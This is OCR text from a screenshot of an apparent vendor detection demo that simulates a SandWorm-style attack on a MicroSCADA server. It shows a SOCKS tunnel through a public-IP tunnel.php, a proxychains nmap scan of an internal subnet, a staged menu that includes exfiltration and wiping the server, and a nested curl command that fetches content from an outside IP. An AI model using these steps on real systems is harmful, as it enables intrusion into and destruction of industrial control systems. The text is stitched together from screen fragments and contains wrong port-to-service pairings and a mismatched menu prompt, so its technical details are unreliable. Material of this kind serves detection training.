 lumu@lumu-Vostro-15-7510: ~/Documents/Ope...
+--------------------------------------------------------------------
----+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://34.211.104.87/tunnel.php
Start Network scan throught the socks tunnel
[attacker@kali]#proxychains nmap -sT -nP 10.30.1.0-100
.........
[attacker@kali]#
Nmap scan report for 10.30.1.10 MSCADA_SRV
Host is up (0.019s latency).
Not shown: 998 closed ports
PORT    STATE SERVICE
485/tcp  open  smb
3689/tcp  open  rdp
Nmap from 10.30.1.100 to 10.30.1.10
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7): 4
Compromising Microscada Server
[attacker@kali]#curl $(curl -s "http://176.119.195.115/artifacts.
iso")
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7):
Lumu
SandWorm Detection Sc
docs.google.com/presentation/d/1s1YB4qDPXzq9c1pNIbw7uZIQLOPb8kbPq0TRsC6o9nY/edit#slide=id.g2a7a6a3731b_0_234
M
LUMU
Intel
Courses
AI
Inicio
All Bookmarks
Scenario Topology
5. Compromise Microscada Server
6. Download Artifacts
:80
:443
:8080
DMZ
LAN
Microscada
Server
10.30.1.10
Attacker
Firewall
Public IP
address
10.30.1.100
Lumu Virtual
Appliance
Scada
Environment
LUMU